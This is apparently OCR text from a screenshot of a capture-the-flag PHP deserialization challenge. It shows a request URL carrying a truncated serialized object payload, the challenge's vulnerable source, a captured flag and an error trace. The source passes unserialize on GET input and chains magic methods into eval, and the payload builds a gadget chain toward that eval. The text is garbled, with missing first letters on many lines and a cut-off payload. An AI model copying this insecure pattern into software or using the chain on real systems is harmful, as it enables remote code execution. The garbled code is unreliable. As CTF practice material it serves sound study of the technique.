 不安全 39.106.158.47:23043/?bbb=O:2:"TT":2:{s:3:"key";O:2:"JJ":1:{s:3:"obj";O:2:"MM":2:{s:4:"name";s:8:"JJ::evil";s:1:"c";s:1...
?php
ighlight_file(__FILE__);
lass TT{
public $key;
public $c;
public function __destruct(){
echo $this->key;
}
public function __toString(){
return "welcome";
}
lass JJ{
public $obj;
public function __toString(){
($this -> obj)();
return "1";
}
public function evil($c){
eval($c);
}
public function __sleep(){
phpinfo();
}
lass MM{
public $name;
public $c;
public function __invoke(){
($this->name)($this->c);
}
public function __toString(){
return "ok,but wrong";
}
public function __call($a, $b){
echo "Hacker!";
}
a = unserialize($_GET['bbb']);
hrow new Error("NoNoNo"); flag{awR6emEVsEytWGNbQrKt6DFdndXVfBwQ} 1
atal error: Uncaught Error: NoNoNo in /var/www/html/index.php:43 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 43